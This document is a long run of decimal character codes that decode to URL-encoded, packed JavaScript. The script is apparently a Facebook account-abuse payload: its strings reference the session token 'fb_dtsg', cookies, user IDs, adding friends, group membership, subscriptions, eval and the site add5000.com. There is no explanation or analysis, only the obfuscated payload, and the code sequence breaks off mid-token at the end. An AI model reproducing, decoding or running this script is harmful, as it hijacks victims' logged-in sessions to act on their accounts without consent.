51, 65, 104, 40, 97, 37, 50, 67, 98, 41, 37, 55, 66, 53, 37, 50, 48, 99, 37, 51, 68, 37, 50, 50, 37, 50, 50, 37, 51, 66, 54, 40, 98, 37, 51, 68, 37, 51, 68, 50, 97, 41, 98, 37, 51, 68, 48, 37, 51, 66, 54, 40, 98, 37, 51, 69, 52, 48, 41, 116, 37, 51, 66, 54, 40, 97, 46, 51, 82, 33, 37, 51, 68, 50, 97, 41, 116, 37, 50, 48, 97, 46, 51, 82, 37, 51, 66, 49, 57, 40, 53, 37, 50, 48, 100, 37, 51, 68, 48, 37, 51, 66, 100, 37, 51, 67, 97, 46, 49, 75, 46, 113, 37, 51, 66, 100, 37, 50, 66, 37, 50, 66, 41, 37, 55, 66, 53, 37, 50, 48, 101, 37, 51, 68, 97, 46, 49, 75, 37, 53, 66, 100, 37, 53, 68, 37, 51, 66, 99, 37, 50, 66, 37, 51, 68, 69, 46, 51, 83, 40, 101, 37, 50, 67, 98, 37, 50, 66, 49, 41, 37, 55, 68, 116, 37, 50, 48, 99, 37, 55, 68, 37, 55, 68, 37, 51, 66, 54, 40, 55, 46, 49, 78, 37, 51, 68, 37, 51, 68, 50, 97, 41, 55, 46, 49, 78, 37, 51, 68, 104, 40, 97, 41, 37, 55, 66, 53, 37, 50, 48, 98, 37, 51, 68, 71, 37, 50, 48, 53, 84, 40, 37, 50, 50, 40, 37, 51, 70, 37, 51, 65, 37, 53, 69, 37, 55, 67, 37, 53, 67, 37, 53, 67, 37, 53, 67, 37, 53, 67, 115, 41, 37, 50, 50, 37, 50, 66, 97, 37, 50, 66, 37, 50, 50, 40, 37, 51, 70, 37, 51, 65, 37, 50, 52, 37, 55, 67, 37, 53, 67, 37, 53, 67, 37, 53, 67, 37, 53, 67, 115, 41, 37, 50, 50, 41, 37, 51, 66, 53, 37, 50, 48, 99, 37, 51, 68, 55, 46, 50, 54, 40, 37, 50, 50, 42, 37, 50, 50, 41, 37, 51, 66, 53, 37, 50, 48, 100, 37, 51, 68, 37, 53, 66, 37, 53, 68, 37, 51, 66, 53, 37, 50, 48, 101, 37, 51, 66, 49, 57, 40, 53, 37, 50, 48, 102, 37, 51, 68, 48, 37, 51, 66, 40, 101, 37, 51, 68, 99, 37, 53, 66, 102, 37, 53, 68, 41, 33, 37, 51, 68, 85, 37, 51, 66, 102, 37, 50, 66, 37, 50, 66, 41, 37, 55, 66, 53, 37, 50, 48, 103, 37, 51, 68, 101, 46, 50, 87, 37, 51, 66, 54, 40, 103, 37, 50, 54, 37, 50, 54, 103, 46, 49, 116, 40, 97, 41, 33, 37, 51, 68, 45, 49, 37, 50, 54, 37, 50, 54, 98, 46, 52, 102, 40, 103, 41, 41, 100, 46, 49, 110, 40, 101, 41, 37, 55, 68, 116, 37, 50, 48, 100, 37, 55, 68, 37, 51, 66, 49, 112, 46, 54, 53, 46, 54, 52, 37, 51, 68, 104, 40, 97, 41, 37, 55, 66, 53, 37, 50, 48, 98, 37, 51, 68, 72, 37, 51, 66, 49, 57, 40, 105, 37, 51, 68, 48, 37, 51, 66, 105, 37, 51, 67, 69, 46, 113, 37, 51, 66, 105, 37, 50, 66, 37, 50, 66, 41, 54, 40, 52, 101, 37, 50, 48, 97, 37, 51, 68, 37, 51, 68, 37, 50, 50, 104, 37, 50, 50, 41, 37, 55, 66, 54, 40, 97, 46, 52, 102, 40, 69, 37, 53, 66, 105, 37, 53, 68, 41, 41, 37, 55, 66, 54, 40, 33, 98, 41, 98, 37, 51, 68, 37, 53, 66, 37, 53, 68, 37, 51, 66, 98, 46, 49, 110, 40, 105, 41, 37, 55, 68, 37, 55, 68, 75, 37, 50, 48, 54, 40, 69, 37, 53, 66, 105, 37, 53, 68, 37, 51, 68, 37, 51, 68, 37, 51, 68, 97, 41, 37, 55, 66, 54, 40, 33, 98, 41, 98, 37, 51, 68, 37, 53, 66, 37, 53, 68, 37, 51, 66, 98, 46, 49, 110, 40, 105, 41, 37, 55, 68, 116, 37, 50, 48, 98, 37, 55, 68, 37, 51, 66, 53, 37, 50, 48, 105, 37, 51, 68, 51, 37, 51, 66, 53, 37, 50, 48, 90, 37, 51, 68, 51, 37, 51, 66, 53, 37, 50, 48, 106, 37, 51, 68, 48, 37, 51, 66, 53, 37, 50, 48, 107, 37, 51, 68, 48, 37, 51, 66, 53, 37, 50, 48, 49, 79, 37, 51, 68, 48, 37, 51, 66, 53, 37, 50, 48, 50, 89, 37, 51, 68, 48, 37, 51, 66, 53, 37, 50, 48, 118, 37, 51, 68, 71, 37, 50, 48, 49, 112, 37, 51, 66, 53, 37, 50, 48, 49, 85, 37, 51, 68, 71, 37, 50, 48, 49, 112, 37, 51, 66, 53, 37, 50, 48, 50, 49, 37, 51, 68, 71, 37, 50, 48, 49, 112, 37, 51, 66, 53, 37, 50, 48, 52, 56, 37, 51, 68, 55, 46, 49, 78, 40, 37, 50, 50, 54, 56, 37, 50, 50, 41, 37, 53, 66, 48, 37, 53, 68, 46, 49, 121, 37, 51, 66, 53, 37, 50, 48, 49, 82, 37, 51, 68, 55, 46, 49, 106, 40, 37, 50, 50, 50, 107, 37, 50, 50, 41, 37, 53, 66, 48, 37, 53, 68, 46, 49, 68, 37, 51, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 50, 99, 37, 50, 70, 52, 119, 46, 49, 105, 37, 51, 70, 37, 50, 50, 37, 50, 66, 37, 50, 50, 77, 37, 51, 68, 49, 37, 50, 54, 52, 116, 37, 53, 66, 48, 37, 53, 68, 37, 51, 68, 52, 115, 37, 50, 54, 54, 97, 37, 51, 68, 48, 37, 50, 54, 52, 117, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 66, 37, 50, 50, 37, 50, 54, 52, 112, 37, 51, 68, 54, 57, 37, 50, 54, 54, 51, 37, 51, 68, 48, 37, 50, 54, 51, 48, 37, 53, 66, 48, 37, 53, 68, 37, 51, 68, 52, 122, 37, 50, 54, 51, 48, 37, 53, 66, 49, 37, 53, 68, 37, 51, 68, 54, 50, 37, 50, 50, 37, 50, 67, 104, 40, 97, 41, 37, 55, 66, 53, 37, 50, 48, 98, 37, 51, 68, 97, 37, 51, 66, 53, 37, 50, 48, 99, 37, 51, 68, 98, 46, 50, 109, 40, 98, 46, 49, 116, 40, 37, 50, 50, 37, 55, 66, 37, 50, 50, 41, 41, 37, 51, 66, 53, 37, 50, 48, 100, 37, 51, 68, 51, 53, 46, 51, 80, 40, 99, 41, 37, 51, 66, 100, 37, 51, 68, 100, 46, 52, 68, 46, 52, 57, 37, 51, 66, 49, 57, 40, 53, 37, 50, 48, 101, 37, 51, 68, 48, 37, 51, 66, 101, 37, 51, 67, 100, 46, 113, 37, 51, 66, 101, 37, 50, 66, 37, 50, 66, 41, 118, 46, 49, 110, 40, 100, 37, 53, 66, 101, 37, 53, 68, 46, 52, 55, 41, 37, 51, 66, 49, 57, 40, 53, 37, 50, 48, 49, 88, 37, 51, 68, 48, 37, 51, 66, 49, 88, 37, 51, 67, 100, 46, 113, 37, 51, 66, 49, 88, 37, 50, 66, 37, 50, 66, 41, 49, 85, 46, 49, 110, 40, 100, 37, 53, 66, 49, 88, 37, 53, 68, 46, 67, 41, 37, 51, 66, 49, 57, 40, 53, 37, 50, 48, 50, 55, 37, 51, 68, 48, 37, 51, 66, 50, 55, 37, 51, 67, 100, 46, 113, 37, 51, 66, 50, 55, 37, 50, 66, 37, 50, 66, 41, 50, 49, 46, 49, 110, 40, 100, 37, 53, 66, 50, 55, 37, 53, 68, 46, 53, 88, 41, 37, 51, 66, 105, 37, 51, 68, 118, 46, 113, 45, 49, 37, 51, 66, 90, 37, 51, 68, 105, 37, 51, 66, 52, 103, 46, 52, 99, 40, 118, 46, 113, 41, 37, 51, 66, 53, 37, 50, 48, 108, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 50, 48, 52, 51, 37, 51, 68, 37, 53, 67, 37, 50, 55, 50, 48, 45, 50, 108, 45, 108, 37, 53, 67, 37, 50, 55, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 50, 103, 37, 51, 65, 52, 50, 37, 51, 66, 89, 37, 51, 65, 53, 48, 37, 50, 53, 37, 51, 66, 50, 117, 45, 89, 37, 51, 65, 45, 51, 90, 37, 51, 66, 50, 116, 37, 51, 65, 52, 104, 37, 51, 66, 50, 118, 37, 51, 65, 52, 105, 37, 51, 66, 122, 45, 50, 53, 37, 51, 65, 52, 71, 37, 51, 66, 49, 100, 45, 49, 111, 37, 51, 65, 52, 70, 37, 51, 66, 67, 45, 49, 86, 37, 51, 65, 50, 57, 37, 51, 66, 49, 101, 37, 51, 65, 52, 111, 37, 51, 66, 50, 80, 45, 50, 66, 37, 51, 65, 50, 101, 37, 50, 48, 49, 84, 37, 50, 48, 50, 101, 37, 50, 48, 49, 51, 40, 48, 37, 50, 67, 48, 37, 50, 67, 48, 37, 50, 67, 48, 46, 49, 41, 37, 51, 66, 49, 87, 45, 51, 119, 37, 51, 65, 50, 113, 37, 51, 66, 49, 87, 37, 51, 65, 49, 84, 37, 50, 48, 50, 112, 37, 50, 48, 49, 51, 40, 49, 120, 37, 50, 67, 49, 120, 37, 50, 67, 53, 48, 37, 50, 67, 48, 46, 50, 41, 37, 51, 66, 51, 98, 45, 79, 37, 51, 65, 49, 51, 40, 49, 115, 37, 50, 67, 49, 115, 37, 50, 67, 49, 115, 37, 50, 67, 48, 46, 57, 41, 37, 51, 66, 79, 37, 51, 65, 37, 50, 51, 51, 72, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 49, 101, 45, 51, 97, 37, 51, 65, 51, 57, 37, 51, 66, 49, 100, 45, 49, 111, 37, 51, 65, 51, 67, 37, 51, 66, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 50, 66, 50, 88, 37, 50, 66, 37, 50, 50, 37, 51, 67, 37, 50, 70, 119, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 118, 46, 113, 37, 50, 66, 37, 50, 50, 37, 50, 48, 49, 50, 37, 50, 48, 50, 86, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 37, 50, 70, 119, 37, 51, 69, 37, 50, 50, 37, 51, 66, 55, 46, 49, 97, 40, 37, 50, 50, 51, 55, 37, 50, 50, 41, 46, 49, 121, 37, 51, 68, 108, 37, 51, 66, 50, 83, 40, 118, 37, 53, 66, 105, 37, 53, 68, 41, 37, 55, 68, 41, 37, 51, 66, 37, 50, 55, 37, 50, 67, 37, 48, 65, 100, 37, 51, 68, 52, 50, 51, 37, 50, 67, 101, 37, 51, 68, 37, 50, 50, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 118, 97, 114, 37, 50, 48, 105, 102, 37, 50, 48, 100, 111, 99, 117, 109, 101, 110, 116, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 102, 117, 110, 99, 116, 105, 111, 110, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 100, 105, 115, 112, 108, 97, 121, 37, 50, 48, 102, 98, 95, 100, 116, 115, 103, 37, 50, 48, 37, 50, 48, 37, 50, 48, 37, 50, 48, 108, 101, 110, 103, 116, 104, 37, 50, 48, 37, 50, 48, 37, 50, 48, 114, 101, 116, 117, 114, 110, 37, 50, 48, 119, 105, 110, 100, 111, 119, 37, 50, 48, 97, 114, 114, 37, 50, 48, 100, 105, 118, 37, 50, 48, 37, 50, 48, 115, 116, 121, 108, 101, 37, 50, 48, 37, 50, 48, 37, 50, 48, 104, 116, 116, 112, 37, 50, 48, 116, 101, 120, 116, 37, 50, 48, 117, 115, 101, 114, 95, 105, 100, 37, 50, 48, 116, 104, 105, 115, 37, 50, 48, 99, 111, 111, 107, 105, 101, 37, 50, 48, 110, 101, 119, 37, 50, 48, 102, 97, 108, 115, 101, 37, 50, 48, 119, 119, 119, 37, 50, 48, 117, 114, 108, 37, 50, 48, 101, 108, 115, 101, 37, 50, 48, 97, 106, 97, 120, 37, 50, 48, 95, 95, 97, 37, 50, 48, 108, 111, 99, 97, 116, 105, 111, 110, 37, 50, 48, 99, 111, 108, 111, 114, 37, 50, 48, 108, 111, 97, 100, 37, 50, 48, 102, 97, 99, 101, 98, 111, 111, 107, 37, 50, 48, 99, 111, 109, 37, 50, 48, 104, 116, 116, 112, 52, 37, 50, 48, 111, 112, 116, 37, 50, 48, 110, 117, 108, 108, 37, 50, 48, 110, 101, 119, 99, 111, 109, 101, 114, 37, 50, 48, 106, 120, 37, 50, 48, 68, 101, 115, 99, 114, 105, 112, 116, 105, 111, 110, 115, 37, 50, 48, 108, 101, 102, 116, 37, 50, 48, 116, 97, 121, 37, 50, 48, 102, 111, 114, 109, 97, 116, 37, 50, 48, 109, 101, 116, 104, 111, 100, 37, 50, 48, 70, 114, 105, 101, 110, 100, 115, 37, 50, 48, 114, 103, 98, 97, 37, 50, 48, 109, 97, 116, 99, 104, 37, 50, 48, 111, 112, 111, 37, 50, 48, 95, 95, 117, 115, 101, 114, 37, 50, 48, 37, 50, 48, 112, 114, 111, 116, 111, 99, 111, 108, 37, 50, 48, 102, 111, 114, 37, 50, 48, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 66, 121, 73, 100, 37, 50, 48, 114, 101, 115, 117, 108, 116, 37, 50, 48, 108, 111, 97, 100, 105, 110, 103, 37, 50, 48, 102, 111, 110, 116, 37, 50, 48, 112, 97, 100, 100, 105, 110, 103, 37, 50, 48, 77, 97, 116, 104, 37, 50, 48, 102, 114, 105, 101, 110, 100, 115, 37, 50, 48, 112, 111, 115, 116, 37, 50, 48, 112, 104, 112, 37, 50, 48, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 78, 97, 109, 101, 37, 50, 48, 98, 114, 37, 50, 48, 112, 104, 115, 116, 97, 109, 112, 37, 50, 48, 114, 101, 102, 37, 50, 48, 112, 117, 115, 104, 37, 50, 48, 115, 105, 122, 101, 37, 50, 48, 65, 114, 114, 97, 121, 37, 50, 48, 108, 111, 97, 100, 105, 110, 103, 73, 110, 100, 105, 99, 97, 116, 111, 114, 37, 50, 48, 111, 115, 37, 50, 48, 50, 53, 53, 37, 50, 48, 105, 110, 100, 101, 120, 79, 102, 37, 50, 48, 115, 101, 116, 82, 101, 113, 117, 101, 115, 116, 72, 101, 97, 100, 101, 114, 37, 50, 48, 67, 108, 105, 99, 107, 87, 105, 110, 37, 50, 48, 104, 116, 116, 112, 119, 112, 37, 50, 48, 50, 48, 48, 37, 50, 48, 105, 110, 110, 101, 114, 72, 84, 77, 76, 37, 50, 48, 99, 108, 97, 115, 115, 37, 50, 48, 97, 116, 116, 101, 109, 112, 116, 95, 105, 100, 37, 50, 48, 114, 101, 99, 101, 105, 118, 101, 114, 37, 50, 48, 115, 117, 103, 103, 101, 115, 116, 37, 50, 48, 118, 97, 108, 117, 101, 37, 50, 48, 112, 114, 111, 102, 105, 108, 101, 95, 111, 116, 104, 101, 114, 115, 95, 100, 114, 111, 112, 100, 111, 119, 110, 37, 50, 48, 116, 114, 117, 101, 37, 50, 48, 115, 101, 116, 84, 105, 109, 101, 111, 117, 116, 37, 50, 48, 49, 54, 53, 56, 49, 54, 53, 49, 48, 55, 49, 49, 53, 54, 57, 56, 56, 49, 49, 48, 49, 57, 52, 37, 50, 48, 103, 102, 37, 50, 48, 88, 77, 76, 72, 116, 116, 112, 82, 101, 113, 117, 101, 115, 116, 37, 50, 48, 99, 104, 105, 108, 100, 78, 111, 100, 101, 115, 37, 50, 48, 95, 95, 114, 101, 113, 37, 50, 48, 48, 53, 56, 53, 97, 98, 55, 52, 101, 50, 100, 100, 48, 102, 102, 49, 48, 50, 56, 50, 97, 51, 97, 51, 54, 100, 102, 51, 57, 101, 49, 57, 37, 50, 48, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 67, 108, 97, 115, 115, 78, 97, 109, 101, 37, 50, 48, 115, 117, 99, 37, 50, 48, 95, 95, 100, 121, 110, 37, 50, 48, 55, 57, 56, 97, 68, 53, 122, 53, 67, 70, 37, 50, 48, 103, 105, 100, 37, 50, 48, 107, 111, 110, 117, 109, 37, 50, 48, 49, 112, 120, 37, 50, 48, 97, 114, 110, 37, 50, 48, 97, 108, 105, 103, 110, 37, 50, 48, 98, 111, 114, 100, 101, 114, 37, 50, 48, 101, 103, 37, 50, 48, 115, 105, 110, 103, 108, 101, 78, 111, 100, 101, 86, 97, 108, 117, 101, 37, 50, 48, 109, 101, 109, 98, 101, 114, 115, 37, 50, 48, 102, 114, 105, 101, 110, 100, 37, 50, 48, 112, 104, 111, 37, 50, 48, 110, 72, 116, 109, 108, 37, 50, 48, 99, 97, 116, 99, 104, 37, 50, 48, 116, 114, 121, 37, 50, 48, 105, 110, 100, 101, 120, 37, 50, 48, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 37, 50, 48, 112, 105, 99, 37, 50, 48, 99, 95, 117, 115, 101, 114, 37, 50, 48, 99, 101, 110, 116, 101, 114, 37, 50, 48, 117, 110, 100, 101, 102, 105, 110, 101, 100, 37, 50, 48, 111, 112, 101, 110, 37, 50, 48, 116, 121, 112, 101, 97, 104, 101, 97, 100, 37, 50, 48, 115, 112, 97, 110, 37, 50, 48, 48, 112, 116, 37, 50, 48, 114, 97, 110, 100, 111, 109, 37, 50, 48, 112, 111, 115, 105, 116, 105, 111, 110, 37, 50, 48, 115, 111, 110, 37, 50, 48, 101, 114, 114, 111, 114, 37, 50, 48, 67, 111, 110, 116, 101, 110, 116, 37, 50, 48, 103, 114, 111, 117, 112, 95, 105, 100, 37, 50, 48, 101, 100, 103, 101, 37, 50, 48, 115, 117, 98, 115, 116, 114, 105, 110, 103, 37, 50, 48, 115, 101, 110, 100, 37, 50, 48, 103, 114, 111, 117, 112, 115, 37, 50, 48, 115, 111, 108, 105, 100, 37, 50, 48, 51, 112, 120, 37, 50, 48, 104, 114, 101, 102, 37, 50, 48, 112, 97, 114, 97, 109, 115, 119, 112, 37, 50, 48, 116, 111, 112, 37, 50, 48, 109, 97, 114, 103, 105, 110, 37, 50, 48, 119, 105, 100, 116, 104, 37, 50, 48, 110, 111, 119, 37, 50, 48, 112, 97, 114, 97, 109, 101, 116, 101, 114, 115, 37, 50, 48, 114, 101, 97, 100, 121, 83, 116, 97, 116, 101, 37, 50, 48, 111, 110, 114, 101, 97, 100, 121, 115, 116, 97, 116, 101, 99, 104, 97, 110, 103, 101, 37, 50, 48, 71, 69, 84, 37, 50, 48, 115, 104, 97, 100, 111, 119, 37, 50, 48, 115, 116, 97, 116, 117, 115, 37, 50, 48, 109, 105, 110, 37, 50, 48, 114, 101, 115, 112, 111, 110, 115, 101, 84, 101, 120, 116, 37, 50, 48, 99, 97, 108, 108, 98, 97, 99, 107, 37, 50, 48, 112, 97, 114, 116, 115, 37, 50, 48, 48, 112, 120, 37, 50, 48, 98, 111, 100, 121, 37, 50, 48, 83, 117, 98, 115, 99, 114, 105, 98, 101, 37, 50, 48, 110, 111, 110, 101, 37, 50, 48, 117, 112, 100, 97, 116, 101, 37, 50, 48, 111, 110, 83, 117, 99, 99, 101, 115, 115, 37, 50, 48, 80, 79, 83, 84, 37, 50, 48, 100, 97, 116, 97, 37, 50, 48, 98, 111, 120, 37, 50, 48, 65, 99, 116, 105, 118, 101, 88, 79, 98, 106, 101, 99, 116, 37, 50, 48, 102, 108, 111, 111, 114, 37, 50, 48, 65, 100, 100, 83, 117, 98, 115, 99, 114, 105, 98, 101, 37, 50, 48, 108, 115, 100, 37, 50, 48, 51, 66, 53, 57, 57, 56, 37, 50, 48, 68, 101, 116, 101, 99, 116, 101, 100, 37, 50, 48, 99, 108, 97, 115, 115, 78, 97, 109, 101, 37, 50, 48, 84, 105, 116, 108, 101, 37, 50, 48, 101, 114, 114, 37, 50, 48, 115, 111, 117, 114, 99, 101, 37, 50, 48, 111, 112, 116, 105, 111, 110, 115, 37, 50, 48, 119, 104, 105, 116, 101, 37, 50, 48, 112, 97, 114, 97, 109, 115, 52, 37, 50, 48, 97, 114, 37, 50, 48, 54, 49, 51, 50, 54, 51, 48, 53, 50, 48, 55, 49, 56, 48, 55, 37, 50, 48, 74, 83, 79, 78, 37, 50, 48, 116, 97, 114, 97, 109, 97, 37, 50, 48, 112, 97, 103, 101, 108, 101, 116, 95, 115, 105, 100, 101, 98, 97, 114, 37, 50, 48, 67, 108, 105, 99, 107, 85, 112, 37, 50, 48, 49, 48, 112, 120, 37, 50, 48, 98, 111, 116, 116, 111, 109, 37, 50, 48, 98, 97, 99, 107, 103, 114, 111, 117, 110, 100, 37, 50, 48, 99, 108, 105, 99, 107, 37, 50, 48, 49, 48, 48, 48, 48, 52, 53, 49, 48, 49, 49, 51, 51, 56, 57, 37, 50, 48, 53, 48, 48, 37, 50, 48, 117, 105, 79, 118, 101, 114, 108, 97, 121, 66, 117, 116, 116, 111, 110, 37, 50, 48, 97, 100, 100, 95, 112, 111, 115, 116, 37, 50, 48, 104, 97, 110, 100, 108, 101, 114, 37, 50, 48, 97, 98, 111, 110, 101, 37, 50, 48, 95, 109, 111, 100, 37, 50, 48, 110, 99, 116, 114, 37, 50, 48, 102, 111, 108, 108, 111, 119, 37, 50, 48, 117, 105, 66, 117, 116, 116, 111, 110, 37, 50, 48, 71, 114, 111, 117, 112, 37, 50, 48, 109, 97, 120, 37, 50, 48, 103, 114, 112, 110, 97, 109, 101, 37, 50, 48, 111, 110, 67, 108, 105, 99, 107, 37, 50, 48, 117, 105, 66, 117, 116, 116, 111, 110, 76, 97, 114, 103, 101, 37, 50, 48, 53, 112, 120, 37, 50, 48, 101, 114, 114, 111, 114, 68, 101, 115, 99, 114, 105, 112, 116, 105, 111, 110, 37, 50, 48, 111, 107, 37, 50, 48, 88, 77, 76, 72, 84, 84, 80, 37, 50, 48, 114, 97, 100, 105, 117, 115, 37, 50, 48, 111, 118, 101, 114, 114, 105, 100, 101, 77, 105, 109, 101, 84, 121, 112, 101, 37, 50, 48, 115, 101, 97, 114, 99, 104, 37, 50, 48, 50, 69, 51, 37, 50, 48, 99, 108, 105, 99, 107, 102, 114, 37, 50, 48, 99, 108, 105, 99, 107, 102, 114, 95, 99, 97, 108, 108, 98, 97, 99, 107, 37, 50, 48, 50, 48, 112, 120, 37, 50, 48, 66, 121, 37, 50, 48, 103, 101, 116, 82, 97, 110, 100, 111, 109, 73, 110, 116, 37, 50, 48, 112, 111, 115, 116, 95, 102, 111, 114, 109, 95, 105, 100, 95, 115, 111, 117, 114, 99, 101, 37, 50, 48, 97, 100, 100, 102, 114, 105, 101, 110, 100, 37, 50, 48, 48, 48, 48, 48, 48, 48, 37, 50, 48, 95, 116, 101, 120, 116, 37, 50, 48, 65, 115, 121, 110, 99, 82, 101, 113, 117, 101, 115, 116, 37, 50, 48, 49, 48, 48, 48, 48, 51, 57, 54, 54, 56, 55, 49, 55, 56, 53, 37, 50, 48, 49, 48, 48, 48, 48, 52, 53, 49, 48, 49, 49, 51, 51, 56, 57, 37, 50, 48, 49, 48, 48, 48, 48, 50, 56, 49, 53, 48, 55, 51, 54, 52, 55, 37, 50, 48, 112, 97, 103, 101, 108, 101, 116, 95, 103, 114, 111, 117, 112, 95, 109, 101, 109, 98, 101, 114, 115, 95, 115, 117, 109, 109, 97, 114, 121, 37, 50, 48, 112, 114, 101, 37, 50, 48, 112, 97, 114, 115, 101, 37, 50, 48, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 37, 50, 48, 116, 101, 120, 116, 67, 111, 110, 116, 101, 110, 116, 37, 50, 48, 71, 101, 116, 84, 101, 120, 116, 37, 50, 48, 117, 114, 108, 119, 112, 37, 50, 48, 116, 121, 112, 101, 37, 50, 48, 102, 111, 114, 109, 37, 50, 48, 101, 118, 97, 108, 37, 50, 48, 67, 111, 110, 110, 101, 99, 116, 105, 111, 110, 37, 50, 48, 115, 112, 97, 99, 101, 37, 50, 48, 50, 55, 51, 112, 120, 37, 50, 48, 37, 50, 48, 117, 114, 108, 101, 110, 99, 111, 100, 101, 100, 37, 50, 48, 102, 105, 120, 101, 100, 37, 50, 48, 105, 100, 37, 50, 48, 105, 115, 105, 109, 37, 50, 48, 105, 109, 103, 37, 50, 48, 56, 112, 120, 37, 50, 48, 117, 105, 100, 37, 50, 48, 103, 101, 116, 117, 110, 97, 109, 101, 37, 50, 48, 101, 110, 116, 114, 105, 101, 115, 37, 50, 48, 99, 108, 111, 115, 101, 37, 50, 48, 117, 114, 108, 52, 37, 50, 48, 108, 111, 103, 37, 50, 48, 105, 99, 37, 50, 48, 116, 121, 112, 101, 111, 102, 37, 50, 48, 116, 101, 115, 116, 37, 50, 48, 99, 111, 110, 115, 111, 108, 101, 37, 50, 48, 49, 48, 48, 112, 120, 37, 50, 48, 53, 48, 48, 112, 120, 37, 50, 48, 97, 98, 115, 111, 108, 117, 116, 101, 37, 50, 48, 95, 48, 120, 57, 51, 100, 97, 120, 56, 37, 50, 48, 115, 101, 116, 65, 116, 116, 114, 105, 98, 117, 116, 101, 37, 50, 48, 119, 114, 97, 112, 37, 50, 48, 104, 116, 116, 112, 115, 37, 50, 48, 49, 53, 112, 120, 37, 50, 48, 116, 111, 107, 101, 110, 37, 50, 48, 105, 110, 37, 50, 48, 99, 104, 97, 114, 65, 116, 37, 50, 48, 117, 115, 101, 114, 37, 50, 48, 102, 105, 108, 116, 101, 114, 37, 50, 48, 118, 105, 101, 119, 101, 114, 37, 50, 48, 95, 48, 120, 57, 51, 100, 97, 120, 57, 37, 50, 48, 102, 105, 114, 115, 116, 95, 100, 101, 103, 114, 101, 101, 37, 50, 48, 114, 101, 109, 111, 118, 101, 67, 104, 105, 108, 100, 37, 50, 48, 70, 105, 110, 100, 66, 121, 65, 116, 116, 114, 37, 50, 48, 102, 114, 105, 101, 110, 100, 115, 95, 111, 110, 108, 121, 37, 50, 48, 101, 118, 97, 108, 117, 97, 116, 101, 37, 50, 48, 88, 80, 97, 116, 104, 82, 101, 115, 117, 108, 116, 37, 50, 48, 70, 73, 82, 83, 84, 95, 79, 82, 68, 69, 82, 69, 68, 95, 78, 79, 68, 69, 95, 84, 89, 80, 69, 37, 50, 48, 112, 97, 121, 108, 111, 97, 100, 37, 50, 48, 53, 48, 112, 120, 37, 50, 48, 49, 52, 112, 120, 37, 50, 48, 57, 57, 57, 57, 37, 50, 48, 105, 110, 105, 116, 37, 50, 48, 103, 101, 116, 72, 84, 84, 80, 79, 98, 106, 101, 99, 116, 37, 50, 48, 102, 98, 99, 100, 110, 37, 50, 48, 115, 116, 114, 105, 110, 103, 105, 102, 121, 37, 50, 48, 112, 114, 111, 102, 105, 108, 101, 37, 50, 48, 115, 116, 97, 116, 105, 99, 37, 50, 48, 97, 100, 100, 101, 100, 37, 50, 48, 98, 101, 101, 110, 37, 50, 48, 76, 101, 102, 116, 101, 100, 37, 50, 48, 80, 114, 111, 99, 101, 115, 115, 101, 100, 37, 50, 48, 111, 102, 37, 50, 48, 110, 101, 116, 37, 50, 48, 104, 97, 115, 37, 50, 48, 100, 97, 114, 107, 114, 101, 100, 37, 50, 48, 110, 111, 37, 50, 48, 97, 107, 37, 50, 48, 100, 97, 114, 107, 103, 114, 101, 101, 110, 37, 50, 48, 97, 107, 97, 109, 97, 105, 104, 100, 37, 50, 48, 114, 101, 112, 101, 97, 116, 37, 50, 48, 37, 50, 48, 107, 101, 101, 112, 37, 50, 48, 109, 101, 109, 98, 101, 114, 115, 104, 105, 112, 37, 50, 48, 49, 48, 48, 48, 48, 50, 52, 56, 51, 54, 55, 56, 52, 56, 56, 37, 50, 48, 49, 48, 48, 48, 48, 50, 53, 55, 53, 52, 53, 57, 49, 56, 51, 37, 50, 48, 114, 50, 106, 37, 50, 48, 103, 114, 111, 117, 112, 95, 106, 117, 109, 112, 95, 104, 101, 97, 100, 101, 114, 37, 50, 48, 97, 108, 105, 118, 101, 37, 50, 48, 114, 115, 114, 99, 37, 50, 48, 49, 48, 48, 48, 48, 52, 53, 52, 52, 54, 52, 48, 51, 53, 49, 37, 50, 48, 49, 48, 48, 48, 48, 52, 53, 49, 48, 49, 49, 51, 51, 56, 57, 37, 50, 48, 115, 117, 98, 115, 99, 114, 105, 98, 101, 100, 95, 98, 117, 116, 116, 111, 110, 95, 105, 100, 37, 50, 48, 98, 117, 116, 116, 111, 110, 37, 50, 48, 117, 51, 55, 113, 97, 99, 95, 51, 55, 37, 50, 48, 95, 95, 37, 50, 48, 49, 48, 48, 48, 48, 50, 51, 56, 53, 51, 56, 54, 48, 50, 48, 37, 50, 48, 49, 48, 48, 48, 48, 48, 52, 53, 48, 48, 52, 50, 57, 55, 49, 37, 50, 48, 115, 117, 98, 115, 116, 114, 37, 50, 48, 115, 111, 114, 116, 37, 50, 48, 97, 100, 100, 53, 48, 48, 48, 46, 99, 111, 109, 37, 50, 48, 80, 111, 119, 101, 114, 101, 100, 37, 50, 48, 103, 114, 111, 117, 112, 115, 74, 117, 109, 112, 84, 105, 116, 108, 101, 37, 50, 48, 97, 100, 100, 53, 48, 48, 48, 46, 99, 111, 109, 37, 50, 48, 102, 111, 